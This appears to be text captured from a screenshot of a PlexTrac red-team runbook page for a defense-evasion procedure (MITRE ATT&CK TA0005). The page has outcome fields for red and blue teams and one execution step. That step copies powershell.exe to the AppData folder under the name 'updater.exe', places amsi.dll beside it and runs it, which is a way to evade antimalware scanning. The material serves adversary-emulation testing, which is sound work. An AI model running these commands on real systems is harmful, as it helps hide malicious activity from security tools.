 PlexTrac
hax0r.demo.plextrac.ninja/runbooks-v2/engagements/cli4vunc600gd0zjw5gg6cx8z/procedures/cli4vundz00ge0zjwgpmpgrim
PlexTrac
Dashboard
Clients
Assessments
Reports
Priorities
Content Library
Analytics
Runbooks V2
© PlexTrac 2023
Mitre ATT&CK 11.3
TA0005: Defense Evasion
Collapse all
OUTCOMES
Red team outcome
Successful Partially successful Failed Unknown
Blue team outcome
Detected/Blocked Detected/Alerted Forensically logged No evidence
Attack Source
IP address range (e.g. 10.0.0.0/24)
Red team execution steps
Execution Step 1
copy %windir%\System32\windowspowershell\v1.0\powershell.exe %APPDATA%\updater.exe
copy %windir%\System32\amsi.dll %APPDATA%\amsi.dll
%APPDATA%\updater.exe -Command exit
Success criteria
-
TARGETED ASSETS
Title Actions
Unlocking the Full Potential of PlexTrac
MISSION:
PlexTrac